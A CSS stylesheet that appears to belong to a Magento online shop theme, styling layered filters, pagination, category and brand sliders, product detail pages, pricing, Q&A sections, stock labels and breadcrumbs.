.block-content.filter-content .block-actions.filter-actions a:hover {
	background-color: rgba(226,241,251,.8);
	border-color: rgba(226,241,251,.8);
}
.block-content.filter-content .block-actions.filter-actions a span {
    color: #3b9fe2;
    font-weight: 300;
}
.fieldset > .field > .label, .fieldset > .fields > .field > .label {
    margin: 0 0 8px;
    display: inline-block;
}
.fieldset > .field.choice .label, .fieldset > .fields > .field.choice .label {
    display: inline;
    font-weight: normal;
    margin: 0;
}
.abs-remove-button-for-blocks>span,
.sidebar .product-items .action.delete>span,
.table-comparison .cell.remove .action.delete>span,
.block-compare .action.delete>span,
.filter-current .action.remove>span,
.field.street .field .label
{
    border: 0;
    clip: rect(0,0,0,0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.filter-current .action.remove {
    right: 10px;
    position: absolute;
    top: 10px;
}
/*.amshopby-filter-current.filter-current .amshopby-filter-name:after {
    content: ':';
    color: red;
    background-color: silver;
}*/
.amshopby-filter-current.filter-current .amshopby-filter-value:before {
    content: ':';
    font-weight: 700;
}
.amshopby-filter-current .amshopby-remove:hover:after, .amshopby-filter-current .amshopby-remove:hover:before {
    background-color: #000;
}
.amshopby-filter-current.filter-current .amshopby-filter-name {
    font-weight: 700;
}
.amshopby-filter-current .amshopby-item .amshopby-remove {
    width: 14px;
    height: 14px;
}


/* Pagination  */

#amasty-shopby-product-list .toolbar.toolbar-products .pages {
	margin-top: 0;
	margin-left: 20px;
	margin-bottom: 100px;
}

#amasty-shopby-product-list .toolbar.toolbar-products .pages .item {
	border: 1px solid #E9E9E9;
	width: 40px;
	height: 40px;
	line-height: 40px;
	border-radius: 50%;
	font-size: 14px;
}

#amasty-shopby-product-list .toolbar.toolbar-products .pages .item:hover {
	background-color: #fbab20;
}

#amasty-shopby-product-list .toolbar.toolbar-products .pages .item:hover span {
	color: #fff;
}

#amasty-shopby-product-list .toolbar.toolbar-products .pages .item.current span {
	font-size: 14px;
	font-weight: normal;
	color: #fff;
}

#amasty-shopby-product-list .toolbar.toolbar-products .pages .item.current {
	background: #fbab20;
}



#amasty-shopby-product-list .toolbar.toolbar-products .pages .item.pages-item-next a,
#amasty-shopby-product-list .toolbar.toolbar-products .pages .item.pages-item-previous a {
    border: none;
    padding: 0;
    margin: 0;
    background: transparent;
}




#amasty-shopby-product-list .toolbar.toolbar-products .pages a {
	color: #000;
}

#amasty-shopby-product-list .toolbar.toolbar-products .pages .item strong {
	padding: 0;
	line-height: 0;
	background-color: transparent;
}





/*---filters---*/


@media only screen and (max-width: 767px) {
    body.filter-active .page-wrapper {
        height: 0;
        margin-top: -999999em;
        visibility: hidden;
    }
}
body.filter-active .page-header {
    display: none;
}
@media only screen and (max-width: 767px) {
    body.filter-active .columns {
        z-index: 999;
    }
}
@media only screen and (max-width: 767px) {
    .filter.active {
        position: relative;
        visibility: visible;
        z-index: 99;
    }
}
@media only screen and (max-width: 767px) {
    .filter.active .filter-title {
        border-bottom: 1px solid #d9d5d0;
        height: 65px;
        left: 0;
        position: fixed;
        right: 0;
        top: 0;
        z-index: 2;
    }
}
@media only screen and (max-width: 767px) {
    .filter.active .filter-title strong {
        box-shadow: none;
        background: 0 0;
        border: 0;
        color: transparent;
        left: auto;
        right: 16px;
        top: 10px;
        display: inline-block;
        text-decoration: none;
    }
}
@media only screen and (max-width: 767px) {
    .filter.active .filter-title strong:after {
        font-family: "font awesome 5 Pro";
        display: inline-block;
        font-style: normal;
        font-variant: normal;
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        content: "\f00d";
        color: #000;
        font-weight: 300;
        font-size: 24px;
        position: absolute;
        top: 8px;
        right: 0;
    }
}
@media only screen and (max-width: 767px) {
    .filter.active .filter-subtitle {
        background: 0 0;
        display: block;
        height: 65px;
        left: 0;
        line-height: 65px;
        position: fixed;
        right: 0;
        top: 0;
        z-index: 1;
    }
}
.filter-options {
    display: none;
    margin: 0;
}
@media only screen and (max-width: 767px) {
    .filter.active .filter-options {
        background: #fff;
        bottom: 0;
        display: block;
        left: 0;
        overflow: scroll;
        position: fixed;
        right: 0;
        top: 65px;
        z-index: 10;
        padding: 16px;
    }
}
@media (min-width: 768px), print {
    .filter.active .filter-options, .filter-options {
        background: 0 0;
        clear: both;
        display: block;
        overflow: initial;
        position: static;
    }
}
@media only screen and (max-width: 767px) {
    .page-with-filter .columns .sidebar-main {
        -ms-flex-order: 0;
        -webkit-order: 0;
        order: 0;
    }
}










/*---mobile filters---*/



@media(min-width: 992px) {
	.mobile-filter-button-holder {
		display: none;
	}
}
.mobile-filter-button {
	background: white;
	border: 1px solid #e0e0e0;
	color: black;
	border-radius: 4px;
	font-weight: 400;
	left: 0;
	padding: 8px 0;
	text-align: left;
	z-index: 2;
	font-family: 'Roboto', sans-serif;
	font-size: 16px;
	line-height: 30px;
	width: 90%;
}

.mobile-filter-button span:before {
	content: url("../images/coolicon.png");
	padding: 10px;
}

/*.mobile-filter-button span:after {
	font-family: "font awesome 5 Pro";
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	content: "\f1de";
	line-height: 1;
	margin-left: 8px;
}*/
.catalog-category-view.page-layout-1column .mobile-filter-button-holder {
	display: none;
}












/*---subcats---*/


.catalog-category-view .amslider-container {
    margin: 0 auto;
    width: 100%;
}
.catalog-category-view .amslider {
    margin: 0 auto;
}

.amslider-container .amslider .wrapper {
	display: flex;
/*    justify-content: space-between;*/
    margin-left: -8px;
    margin-right: -8px;
}
@media(min-width: 768px) {
	.amslider-container .amslider .wrapper {
/*	    justify-content: space-between;*/
	    margin-left: -12px;
	    margin-right: -12px;
	}
}
.amslider-container .amslider .slide {
	margin: 0;
	padding: 0;
	flex-basis: 50%;
	max-width: 50%;
	padding: 8px;
	text-decoration: none;
}
@media(min-width: 768px) {
	.amslider-container .amslider .slide {
		margin: 0;
		padding: 0;
		max-width: 25%;
		padding: 12px;
		text-decoration: none;
	}
}

.amslider-container .amslider .slide .category-item {
	height: 100%;
	display: contents;
	border: none;
	border-radius: 12px;
	padding: 0;
	-webkit-box-shadow: 0 4px 16px 0 rgba(0,0,0,.04), 0 1px 4px 0 rgba(0,0,0,.16);
	box-shadow: 0 4px 16px 0 rgba(0,0,0,.04), 0 1px 4px 0 rgba(0,0,0,.16);
	-webkit-transition: all .2s linear;
    transition: all .2s linear;
}
.amslider-container .amslider .slide .category-item:hover,
.amslider-container .amslider .slide .category-item.active {
	-webkit-box-shadow: 0 4px 16px 0 rgba(0,0,0,.04), 0 1px 4px 0 rgba(0,0,0,.16);
	box-shadow: 0 4px 16px 0 rgba(0,0,0,.04), 0 1px 4px 0 rgba(0,0,0,.16);
	background-color: #f0f8fd;
	padding: 16px;
}
.amslider-container .amslider .slide .category-item.category-item-label img {
    margin-bottom: 8px;
}

.amslider .slide .category-item:not(:root:root) {
	padding: 0;
}

.amslider-container .amslider .slide .category-item-title,
.amslider-container .amslider .swiper-slide .swiper-category-item {
    font-size: 16px;
    line-height: 1.2;
    word-break: break-word;
    max-width: 100% !important;
    color: #303030;
}




.amslider-container .subcat-show-more {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	-moz-justify-content: center;
	-ms-justify-content: center;
	justify-content: center;
	-webkit-align-items: flex-start;
	-ms-align-items: flex-start;
	align-items: flex-start;
	margin: 0;
	padding: 12px;
	max-width: 20%;
	-webkit-flex-basis: 20%;
	flex-basis: 20%;
	text-align: center;
	display: none;
	text-decoration: none;
}
.amslider-container .show-more-item {
    position: relative;
    width: 100%;
    border: 1px solid #fff;

    height: 100%;
    border: none;
    border-radius: 4px;
    padding: 16px;
    -webkit-box-shadow: 0 4px 16px 0 rgba(0,0,0,.04), 0 1px 4px 0 rgba(0,0,0,.16);
    box-shadow: 0 4px 16px 0 rgba(0,0,0,.04), 0 1px 4px 0 rgba(0,0,0,.16);
    -webkit-transition: all .2s linear;
    transition: all .2s linear;
}
.amslider-container .show-more-item:hover {
	-webkit-box-shadow: 0 4px 16px 0 rgba(0,0,0,.04), 0 1px 4px 0 rgba(0,0,0,.16);
	box-shadow: 0 4px 16px 0 rgba(0,0,0,.04), 0 1px 4px 0 rgba(0,0,0,.16);
	background-color: #f0f8fd;
	padding: 16px;
}
.show-more-item .show-more-symbol-holder {
	height: 100px;
    position: absolute;
    left: 50%;
    top: 65%;
    transform: translate(-50%, -50%);
}
.show-more-item .show-more-symbol {
	width: 60px;
	height: 60px;
	border: 1px solid #757574;
	color: #757574;
	border-radius: 50%;
	display: inline-block;
}
.show-more-symbol:after {
	font-family: "font awesome 5 Pro";
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	content: "\f067";
	font-weight: 300;
	font-size: 24px;
	line-height: 62px;
}
.show-more-item .show-more-text {
    font-size: 16px;
    line-height: 1.2;
    word-break: break-word;
    max-width: 100% !important;
    color: #757574;
    position: absolute;
    left: 50%;
    top: 35%;
    transform: translate(-50%, -50%);
    font-weight: bold;
}

.catalog-product-view .amrelated-grid-wrapper {
	/*	margin-top: 160px;*/
	margin-top: 50px;
	margin-bottom: 100px;
}

.catalog-product-view .block.related .product-items {
	display: grid;
	grid-template-columns: repeat(3, 1fr);
	gap: 20px;
}

.catalog-product-view .block.related .product-items .product-item {
	max-width: none !important;
	box-shadow: 0 4px 16px 0 rgba(0, 0, 0, .04), 0 1px 4px 0 rgba(0, 0, 0, .16);
	border-radius: 8px;
	padding: 0 10px;
}

.catalog-product-view .block.related .product-items .product-item .price-package-holder {
	margin-top: 31px;
}

.catalog-product-view .block.related .product-items .product-item .product-item-actions {
	margin-top: 31px;
}










	/*---subcat slider 2 column layout---*/


.page-layout-2columns-left .amslider-container .amslider .wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	max-width: 1488px;
	width: 100%;
	min-height: 158px;
	margin: 0 0 -16px;
	padding: 16px 16px 24px;
	overflow-x: auto;
	overflow-y: visible;
	-webkit-overflow-scrolling: touch;
	list-style: none;
	position: relative;
	z-index: 100;
	flex-wrap: nowrap;
	margin-left: -16px;
	margin-right: -16px;
	width: auto;
	justify-content: flex-start;
}
@media(min-width: 992px) {
	.page-layout-2columns-left .amslider-container .amslider .wrapper {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		max-width: 1488px;
		width: 100%;
		min-height: 158px;
		margin: 0 0 -4px;
		padding: 16px 0 0;
		overflow-x: auto;
		overflow-y: visible;
		-webkit-overflow-scrolling: touch;
		list-style: none;
		position: relative;
		z-index: 100;
		flex-wrap: wrap;
		margin-left: -12px;
		margin-right: -12px;
		width: auto;
	}
}
.page-layout-2columns-left .amslider-container .amslider .slide {
	min-width: 180px;
	min-height: 158px;
	margin: 0 24px 0 0;
	position: relative;
	padding: 0;
}
@media(min-width: 992px) {
	.page-layout-2columns-left .amslider-container .amslider .slide {
		margin: 0;
		padding: 0;
		max-width: 20%;
		padding: 12px;
		text-decoration: none;
	}
}










/*---category block---*/

.category-cms .subcategory-title {
	display: flex;
}

.cms-home .subcategory-title {
	display: flex;
}

.category-cms .subcategory-title h2 {
	margin-bottom: 0;
}

.category-cms .category-block-holder .home-grid-column.columns-6 {
	margin-top: 0;
}

.category-block-holder {
	display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin-left: 0;
    margin-right: 0;
    margin-top: 16px;
}
@media(min-width: 768px) {
	.category-block-holder {
		display: flex;
	    flex-direction: row;
	    flex-wrap: wrap;
	    margin-left: 0;
	    margin-right: 0;
	}
}
.brand-items-container {
	display: grid;
	grid-template-columns: repeat(6, 1fr);
	width: 100%;
	margin-bottom: 70px;
	grid-gap: 20px;
}

.brand-item {
	display: flex;
}
@media(min-width: 768px) {
	.brand-item {
		display: flex;
	}
}
.brand-item a {
	position: relative;
	width: 100%;
	text-align: center;
	text-decoration: none;

	height: 100%;
	border: none;
	border-radius: 4px;
	padding: 25px 16px;
	-webkit-box-shadow: 0 4px 16px 0 rgba(0,0,0,.04), 0 1px 4px 0 rgba(0,0,0,.16);
	box-shadow: 0 4px 16px 0 rgba(0,0,0,.04), 0 1px 4px 0 rgba(0,0,0,.16);
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
}
.brand-item a:hover {
	background-color: #f0f8fd;
}
.brand-item a img {
	max-height: 100px;
}
.brand-item-title {
	font-size: 16px;
	line-height: 1.2;
	word-break: break-word;
	max-width: 100% !important;
	color: #303030;
}





.amslider.am-brand-slider {
    max-width: 100% !important;
    padding: 0;
}
.bare-list .ambrands-image {
    padding: 12px !important;
}





/*---single---*/

.fotorama__arr--prev {
	display: block;
}

.fotorama__arr--prev .fotorama__arr__arr {
	border-radius: 80px;
	box-shadow: 0 4px 16px 0 rgba(0, 0, 0, .04), 0 1px 4px 0 rgba(0, 0, 0, .16);
	content: url("../images/prev_arrow.png");
	background-image: none;
	padding: 33px 28px;
}

.fotorama__arr--next {
	display: block;
}

.fotorama__arr--next .fotorama__arr__arr {
	border-radius: 80px;
	box-shadow: 0 4px 16px 0 rgba(0, 0, 0, .04), 0 1px 4px 0 rgba(0, 0, 0, .16);
	content: url("../images/next_arrow.png");
	background-image: none;
	padding: 33px 28px;
}

.fotorama__nav {
	display: none;
}

.product-info-main {
	/*border: 1px solid red;*/
}
@media(min-width: 992px) {
	.product-info-main {
		width: 50%;
		float: left;
		padding: 12px;
	}
}
.product.media {
	/*border: 1px solid lime;*/
}
@media(min-width: 992px) {
	.product.media {
		width: 50%;
		float: left;
		padding: 12px;
	}
}
.product-specs-holder {
	/*border: 1px solid blue;*/
	clear: both;
}
@media(min-width: 992px) {
	.product-specs-holder {
		width: 100%;
		float: left;
		padding: 12px;
	}
}
.block.related, .amrelated-grid-wrapper {
	/*border: 1px solid green;*/
}
@media (max-width: 992px) {
	.catalog-product-view .block.related {
		display: none;
	}
}

@media(min-width: 992px) {
	.block.related {
		width: 100%;
		float: left;
		padding: 40px 0;
		border-top: 1px solid #e0e0e0;
	}
}
@media(min-width: 992px) {
	.amrelated-grid-wrapper {
		/*width: 33.33333%;*/
		margin-right: 8.33333%;
		float: left;
		padding: 12px 0;
	}
}


.productDiscount {
	position: absolute;
	/*top: 0;*/
	/*left: 0;*/
	max-width: 140px;
	display: inline-block;
	min-width: 75px;
	padding: 8px;
	background-color: #ffc700;
	border-radius: 4px;
	z-index: 1;

	color: #000;
    text-align: center;
    letter-spacing: .3px;
    font-weight: 700;
}
.productDiscount span {
	margin: 0;
	line-height: 1.2;
	font-size: 16px;
	display: block;
}
.productDiscount span.amount {
    font-size: 36px;
    line-height: 1;
}
.page-title-wrapper.product {
	padding: 16px 0 0;
}
@media(min-width: 992px) {
	.page-title-wrapper.product {
		padding: 16px 0 0;
	}
}
.page-title-wrapper.product .page-title {
	margin-bottom: 8px;
}
.price-tocart-holder {
	margin: 24px 0;
}
@media(min-width: 992px) {
	.price-tocart-holder {
		margin: 0 0 50px;
		display: flex;
		align-items: center;
		flex-wrap: wrap;
	}
}
.vat-info {
	flex-basis: 100%;
	font-size: 14px;
	font-weight: 300;
	padding-top: 12px;
}

@media(min-width: 992px) {
	.price-tocart-holder .product-info-price {
		padding-right: 24px;
		position: static;
		margin-right: 200px;
	}
}
.price-tocart-holder .price-box.price-final_price {
	margin: 0;
	order: 0;
	height: 60px;
	flex-basis: auto;
	flex-wrap: wrap;
}
@media(min-width: 992px) {
	.price-tocart-holder .price-box.price-final_price {
		margin: 0;
		order: 0;
		height: auto;
		flex-basis: auto;
		flex-wrap: wrap;
		align-items: baseline;
		flex-direction: row;
		flex-direction: column;
		padding: 0;
	}
}
.price-tocart-holder .price-container.price-final_price .price {
	font-size: 75px;
	font-family: 'GT-Walsheim-Pro-Condensed-Bold', sans-serif;
	line-height: 1;
}

@media (max-width: 768px) {
	.price-tocart-holder .price-container.price-final_price .price {
		font-size: 50px;
	}
	.price-tocart-holder .action.primary.tocart {
		padding: 12px 0;
		margin-left: 20px;
	}
}
@media(min-width: 768px) {
	.price-tocart-holder .price-container.price-final_price .price {
		font-size: 45px;
		line-height: 1;
	}
}
.price-tocart-holder .special-price {
	text-align: left;
	flex-basis: auto;
}
/*.price-tocart-holder .special-price .price-container.price-final_price {
	font-size: 48px;
	line-height: 1;
}*/
/*.price-tocart-holder .special-price .price-container.price-final_price .price {
	font-size: 32px;
	line-height: 1;
	display: inline-block;
}
@media(min-width: 992px) {
	.price-tocart-holder .special-price .price-container.price-final_price .price {
		font-size: 48px;
		line-height: 1;
		display: inline-block;
	}
}*/
.price-tocart-holder .old-price {
	font-family: 'GT-Walsheim-Pro-Condensed-Regular', sans-serif;
	flex-basis: auto;
	margin-bottom: 5px;
}

.price-tocart-holder .old-price .price-container.price-final_price .price {
	font-size: 16px;
	line-height: 1;
	font-family: 'GT-Walsheim-Pro-Condensed-Regular', sans-serif;
}
@media(min-width: 992px) {
	.price-tocart-holder .old-price .price-container.price-final_price .price {
		font-size: 20px;
		line-height: 1;
	}
}


.price-tocart-holder .action.primary.tocart {
	display: inline-block;
	outline: none;
	position: relative;
	line-height: 1;
	cursor: pointer;

	-webkit-appearance: button;

	background-color: #ffc700;
	color: black;
	border-radius: 10px;
	font-weight: bolder;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;

    font-size: 16px;
    letter-spacing: -0.5px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 100%;
    height: auto;
   /* margin-top: 18px;*/
}

@media (min-width: 769px) {
	.price-tocart-holder .action.primary.tocart {
		padding: 15px 16px;
		margin-left: 30px;
	}
}

@media(min-width: 992px) {
	.price-tocart-holder .action.primary.tocart {
	    width: auto;
	    height: 40px;
	    line-height: 40px;
	    padding: 0 20px;
	}
}
.price-tocart-holder .action.primary.tocart:after {
	font-weight: 300;
	margin-left: 10px;
}
.price-tocart-holder .action.tocart.primary>span {
	position: sticky;
	width: auto;
	height: auto;
	margin: 0;
	padding: 0;
}








.catalog-product-view .columns .column.main {
	position: relative;
	margin-top: 16px;
}
@media(min-width: 992px) {
	.catalog-product-view .columns .column.main {
		position: static;
		margin: 0;
		float: left;
		padding: 0 0 32px;
	}
}
.product.attribute.overview {
	line-height: 150%;
}
@media(min-width: 992px) {
	.product.attribute.overview {
		border-top: 1px solid #e0e0e0;
		padding-top: 32px;
	}
}

.product.attribute.sku {
	display: flex;
}

.product.attribute.sku .type {
	margin-right: 10px;
}

.product.attribute.overview ul {
	margin: 0 0 16px;
	padding: 0;
	list-style: none;
}
.product.attribute.overview ul li {
	position: relative;
	padding-left: 24px;
	margin-bottom: 4px;
}
.product.attribute.overview ul li:before {
	position: absolute;
	top: 10px;
	left: 0;
	content: "";
	background-color: #ffaf00;
	display: inline-block;
	width: 6px;
	height: 6px;
	border-radius: 50%;
}



.table-block-holder {
	margin-bottom: 64px;
}
.block-title {
	font-family: 'GT-Walsheim-Pro-Condensed-Bold', sans-serif;
	font-size: 24px;
	line-height: 125%;
	color: #000;
	font-weight: normal;
	margin-top: 0;
	margin-bottom: 12px;
}
@media(min-width: 768px) {
	.block-title {
		font-family: 'GT-Walsheim-Pro-Condensed-Bold', sans-serif;
		font-size: 32px;
		line-height: 125%;
		color: #000;
		font-weight: normal;
		margin-top: 0;
		margin-bottom: 12px;
	}
}

.amshopby-option-link {
	display: none;
}
.product.attribute.productPackageAtt {
	color: #acacac;
	font-weight: 700;
	padding-bottom: 16px;
}
.product.attribute.description {
	line-height: 150%;
	font-weight: 300;
}








/*.gallery-placeholder {
	max-width: 200px;
	margin: auto;
}
@media(min-width: 992px) {
	.gallery-placeholder {
		max-width: 400px;
		margin: auto;
	}
}*/

.gallery-placeholder {
	width: unset;
}












/*---single q&a---*/


.Qa {
	margin-bottom: 24px;
}
@media(min-width: 992px) {
	.Qa {
		float: left;
		width: 83.33333%;
		margin-left: 8.33333%;
		float: left;
		padding: 24px 12px;
	}
}
.qaTitle {
	font-family: 'GT-Walsheim-Pro-Condensed-Bold', sans-serif;
	font-size: 24px;
	line-height: 125%;
	color: #000;
	font-weight: normal;
	margin-top: 0;
	margin-bottom: 12px;
	padding: 0;
}
.Qa .item {
	border-bottom: 1px solid #e0e0e0;
}
.Qa .tabs .item .item-content {
	padding-top: 4px;
	padding-bottom: 6px;
	font-weight: 300;
	display: none;
}
.Qa .tabs .item.active .item-content {
	display: block;
}
.qaInner .tabbed-content > section.item {
	display: none;
}
.qaQuestion .link {
	display: block;
	padding-top: 12px;
	padding-bottom: 12px;
	position: relative;
	font-size: 20px;
	font-weight: 700;
	color: #303030;
	padding-right: 45px;
}
.qaQuestion .link:after {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: "font awesome 5 Pro";
	content: '\f067';
	margin-left: 10px;
	margin-right: 10px;
	/*color: #838383;*/

	position: absolute;
	right: 0px;
	top: 50%;
	transform: translateY(-50%);
}
.qaQuestion .link.active:after {
	content: '\f068';
}









/*---single attributes---*/


.attributes-holder {
	margin-bottom: 16px;
	position: relative;
}
@media(min-width: 992px) {
	.attributes-holder {
		border-top: 1px solid #e0e0e0;
	}
}
.attributes-holder h3 {
    font-size: 18px;
    line-height: 140%;
    margin: 32px 0 16px;
}
@media(min-width: 992px) {
	.attributes-holder h3 {
	    font-size: 20px;
	    line-height: 140%;
	    margin: 32px 0 16px;
	}
}
.attributes-holder li {
	line-height: 150%;
	margin-bottom: 4px;
}
.attributes-holder .label {
	font-weight: 300;
}


@media (max-width: 768px) {
	.attributes-holder .value {
		left: 85px !important;
	}
}
.attributes-holder .value {
	font-weight: 700;
	position: absolute;
	left: 150px;
}







/*---single upsell products---*/


.block.upsell .block-title {
	font-size: 18px;
	line-height: 140%;
	margin: 32px 0 16px;
}
@media(min-width: 992px) {
	.block.upsell .block-title {
		font-size: 20px;
		line-height: 140%;
		margin: 32px 0 16px;
	}
}
.products-upsell .item.product.product-item {
	padding: 0 16px 0 0;
	max-width: 100px;
}
.products-upsell .product.details.product-item-details {
	display: flex;
	flex-wrap: wrap;
	text-align: center;
	justify-content: center;
}
.products-upsell .product.name.product-item-name {
	order: 0;
	padding: 0;
	max-width: none;
	padding-top: 2px;
	display: none;
}
.products-upsell .product.name.product-item-name .product-item-link {
	color: #acacac;
}
.products-upsell .price-box.price-final_price {
	order: 0;
	height: auto;
	margin: 0;
	color: #303030;
	display: block;
	padding: 0;
	padding-top: 8px;
	flex-basis: 100%;
}
.products-upsell .old-price {
	display: none;
}
.products-upsell .price-container.price-final_price {
	font-size: 16px;
}
.products-upsell .itemPackage {
	text-align: center;
	display: block;
	padding: 0;
	padding-top: 2px;
	color: #acacac;
}
.products-upsell .price-package-holder {
    order: 1;
    display: block;
    margin-bottom: 0;
    height: auto;
    margin-top: 0;
    min-width: 0;
    padding: 0;
}


.blog-search .actions .action.search {
	border-bottom-right-radius: 20px;
	border-top-right-radius: 20px;
}

.mpblog-post-view h1.page-title{
	    color: #ffaf00;
}


.mpblog-post-view .column.main{
	width: 70%!important;
}


.mpblog-post-view .sidebar-main {
    width: 30%!important;
}

.mpblog-post-view p img {
	border-radius: 20px;
}

.mpblog-post-view .list-post-tabs .post-left{
	display: none!important;
}


.mpblog-post-view .post-right span {
    font-size: 18px!important;
    overflow: auto!important;
    text-overflow: unset!important;
    white-space: inherit!important;
    display: block;
}

.mpblog-post-view .post-right {
    float: left;
    width: auto!important;
    padding-left: 10px;
    box-sizing: border-box;
}


/*---single related products---*/


.block.related .block-title {
	padding: 12px 0 40px;
}

.block.related .block-actions {
	display: none;
}
.block.related .item.product.product-item {
	/*width: 50%;*/
	flex-basis: 50%;
	max-width: 50%;
}
.block.related .field.choice.related {
	display: none;
}
.block.related .product.actions.product-item-actions {
	order: 3;
}





/*---single amasty related---*/

.amrelated-grid-wrapper.block-products-list.grid {
	width: 100%;
	overflow: hidden;
}

.amrelated-grid-wrapper .block-title {
	padding: 0;
}
@media(min-width: 992px) {
	.amrelated-grid-wrapper .block-title {
		padding: 0 12px;
		margin-left: 6px;
	}
}
.amrelated-grid-wrapper .product-item {
	flex-basis: 50%;
	max-width: 50%;
}
@media(min-width: 992px) {
	.amrelated-grid-wrapper .product-item {
		flex-basis: 16.66666667%;
		max-width: 16.66666667%;
	}
}
.amrelated-grid-wrapper .product-item-actions {
	order: 3;
}





.catalog-product-view .product.info.detailed .data.item.title {
	display: none;
}
.action-skip-wrapper {
	display: none;
}
.product-info-stock-sku {
	display: flex;
	flex-direction: column-reverse;
}
.product-social-links .action.tocompare {
	display: none;
}

.product.media .action.towishlist:before {
	content: '\f004';
	font-family: "font awesome 5 Pro";
	font-weight: 500;
	font-size: 22px;
	color: #8c8c8c;
	line-height: 1;
	overflow: visible;
}

.product.media .action.towishlist {
	position: absolute;
	top: 20px;
	right: 40px;
}

@media(max-width: 768px) {
	.product.media .action.towishlist {
		top: 0;
		right: 10px;
	}
}

.product.media .action.towishlist span {
	overflow: hidden;
	position: fixed;
	width: 1px;
}

.box-tocart .action.towishlist {
	padding-left: 10px;
}

.catalog-product-view .box-tocart .actions {
	display: flex;
}































/*---product info stock sku---*/


.product-info-stock-sku {
	flex-basis: 100%;
}
.product-info-stock-sku .stock span {
	line-height: 20px;
	display: flex;
	font-weight: 300;
}
.product-info-stock-sku .stock span:before {
    font-family: "font awesome 5 Pro";
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-size: 20px;
    line-height: 1;
    font-weight: 400;
    vertical-align: middle;
    margin-right: 8px;
    content: "\f05e";
    cursor: pointer;
}

.stock.available {
	margin-top: 40px;
}

.stock {
	margin-bottom: 10px;
}

.product-info-stock-sku .stock.unavailable span:before {
    content: "\f05e";
    color: #ff4800;
}
.product-info-stock-sku .stock.available span:before {
    content: "\f058";
    color: #008000;
}
































/*---product specs table---*/

.product-specs-table {
    margin: 16px 0 8px;
    width: 100%;
    border-collapse: collapse;
    font-size: 14px;
}
.product-specs-table th {
	padding: 8px;
	text-align: left;
	font-weight: 300;
	line-height: 150%;
	letter-spacing: .5px;
	border-bottom: 1px solid #e0e0e0;
	font-weight: 700;
	border-bottom-width: 2px;
}
.product-specs-table td {
	padding: 8px;
	text-align: left;
	font-weight: 300;
	line-height: 150%;
	letter-spacing: .5px;
	border-bottom: 1px solid #e0e0e0;
}
.product-specs-table td:first-child {
	width: 70%;
}

.footer {
	justify-content: space-evenly !important;
}


.footer.content {
	margin: 0;
	padding: 0;
	max-width: none;
}


.product-footer-info {
	color: black;
    font-weight: 300;
    letter-spacing: .3px;
    line-height: 150%;
    font-size: 14px;
	padding: 25px;
	background: #f4e7d7;
	border-radius: 8px;
}
.product-footer-info strong {
	font-weight: bold;
}

.amrelated-grid-wrapper .slick-slider .slick-arrow.slick-prev {
	left: 3px;
}

.amrelated-grid-wrapper .slick-slider .slick-arrow.slick-next {
	right: 3px;
}






.catalog-category-view .sidebar.sidebar-additional,
.amasty_xlanding-page-view .sidebar.sidebar-additional,
.ambrand-index-index .sidebar.sidebar-additional,
.catalogsearch-result-index .sidebar.sidebar-additional {
	display: none;
}






/*---replacable breadcrumbs---*/



.replacebreadcrumbs {
	display: inline-block !important;
	width: 100%;
	padding: 15px 0;
	font-size: 14px;
	font-weight: 400;
	color: #858585;
	height: 48px;
	text-align: justify;
    position: relative;
}
@media(max-width: 991px) {
	.replacebreadcrumbs > a:not(.from-brand-link), .replacebreadcrumbs > span {
		display: none;
	}
	.cms-home .categories {
		display: grid;
		grid-template-columns: auto auto;
		gap: 20px;
		padding-left: 20px;
		padding-right: 20px;
	}
	.cms-home .categories .category {
		margin-right: 0;
	}
	.cms-home .brand-items-container {
		grid-template-columns: repeat(2, 1fr);
		padding-left: 30px;
	}

	.all_link_btn {
	    position: absolute;
	    top: auto;
	    left: 50%;
	    transform: translate(-50%);
	    text-align: center;
	    bottom: -35px;
	}

}
.replacebreadcrumbs:before {
	content: '';
	position: absolute;
	width: 100vw;
	left: 50%;
    transform: translateX(-50%);
    top: 0;
	height: 100%;
	background-color: #f9f7f5;
	z-index: -1;
}
.replacebreadcrumbs a {
	color: #858585;
	text-decoration: none;
}
.replacebreadcrumbs a:hover {
	color: #ffaf00;
}
.replacebreadcrumbs span.breadcrumbsseparator {
	margin: 0;
	padding: 0;
}
.replacebreadcrumbs .breadcrumbsseparator:before {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: "font awesome 5 Pro";
	content: '\f105';
	margin-left: 10px;
	margin-right: 10px;
	color: #838383;
}
.back-btn {
	border: none;
	background-color: transparent;
	padding: 0;
	margin: 0;
	line-height: 1.15;
	color: #ffaf00;
	min-width: 70px;
	margin-right: 32px;
	cursor: pointer;
	text-align: left;
}
.back-btn span:before {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: "font awesome 5 Pro";
	content: '\f104';
	margin-right: 8px;
}
.from-brand-link {
	float: right;
	color: #ffaf00 !important;
}
.from-brand-link span:after {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-family: "font awesome 5 Pro";
	content: '\f105';
	margin-left: 8px;
}
.amshopby-option-link img {
	display: none;
}

.catalog-product-view .data.item.content {
	display: block !important;
	margin-bottom: 64px;
}



/*---luma mod---*/

